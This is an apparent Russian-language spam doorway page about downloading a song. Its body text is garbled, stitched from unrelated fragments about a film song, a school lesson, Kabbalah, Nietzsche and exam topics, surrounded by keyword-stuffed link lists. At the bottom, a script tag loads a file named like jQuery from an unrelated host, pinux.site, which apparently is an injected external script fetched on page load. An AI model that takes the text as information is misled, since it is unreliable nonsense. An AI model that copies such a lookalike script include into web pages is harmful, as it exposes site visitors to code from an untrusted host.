

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-skachat-pesnyu-blizhe-k-telu.html
body_size: 3243
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню ближе к телу - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню ближе к телу</h2>
                            </header>
                            <p>Так приятно увидеть слова, разделяющие мои собственные переживания! Совсем недавно я услышал эту песню – смотрел “Служанки” и теперь жить не могу без этой песни, без “Служанок”…. Мне песня очень понравилась. Решила разучить ее с детьми в школе. Не поверите!!! Руководство обвинило в экстремизме и пропаганде детского суицида. Конспект урока литературы в 6 классе на тему "Стихотворение о Великой Отечественной войне. cлава Курилов ОДИН В ОКЕАНЕ. По профессии — океанограф, по натуре — романтик, по призванию — гражданин Вселенной, Слава Курилов был в Советском Союзе объявлен невыездным, но смириться. 
Агрессивный ребенок. Рекомендации: - Упорядочьте систему требований, следите за своими поступками, показывая ребенку личный (положительный) пример. Каббала́ (ивр. ‏ קַבָּלָה ‏‎, «получение, принятие, предание» от слова ивр. ‏ לקבל ‏‎ «получать, соглашаться») — религиозно-мистическое, оккультное и эзотерическое течение в иудаизме. Заратустра спустился один с горы, и никто не повстречался ему. Но когда вошёл он в лес, перед ним неожиданно предстал старец, покинувший свою священную хижину, чтобы поискать кореньев Где-то гремит война Группу и профессию в ФЗО я не выбирал -- они сами меня выбрали. Брат пользовался большим авторитетом, его любили слушать, и он был желанным гостем наших церквей. 
Анатолий Дроздов Милашка Роман 1. Раз-два-три-четыре - вдох. ЕГЭ русский язык. Банк аргументов. Проблемы (Гражданская, Великая Отечественная война). Настоящая повесть есть первая часть задуманной трилогии В о с т о к и л и З а п а д ; в ней. Посвящение Катаеву сохранялось во всех последующих изданиях, а вот сам роман быстро менялся. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-kartinki-dlya-tizera-skachat.html">Картинки для тизера скачать</a></li>
                                <li><a href="eimf-shema-usilitelya-rodina.html">Схема усилителя родина</a></li>
                                <li><a href="eimf-knigi-pro-troih.html">Книги про троих</a></li>
                                <li><a href="eimf-noutbuk-packard-bell-oficialnyy-sayt-drayvera.html">Ноутбук packard bell официальный сайт драйвера</a></li>
                                <li><a href="eimf-oushen-plaza-shema.html">Оушен плаза схема</a></li>
                                <li><a href="eimf-rusifikator-na-banished.html">Русификатор на banished</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-obrazec-zhaloba-po-dtp.html">Образец жалоба по дтп</a></li>
                                            <li><a href="eimf-pochemu-v-zvukah-ne-poyavlyaetsya-rington.html">Почему в звуках не появляется рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-raspisanie-mezhdugorodnyh-avtobusov-s-avtovokzala-mogilev.html">Расписание междугородных автобусов с автовокзала могилев</a></li>
                                            <li><a href="eimf-zhaloba-v-prokuraturu-za-nezakonnoe-uvolnenie-obrazec.html">Жалоба в прокуратуру за незаконное увольнение образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-raspisanie-avtobusov-goroda-kovrova.html">Расписание автобусов города коврова</a></li>
                                            <li><a href="eimf-gde-skachat-polnye-elektronnye-knigi.html">Где скачать полные электронные книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-chity-dlya-dead-island.html">Скачать читы для деад исланд</a></li>
                                            <li><a href="eimf-skachat-luchshie-addony-na-garris-mod-13.html">Скачать лучшие аддоны на гаррис мод 13</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
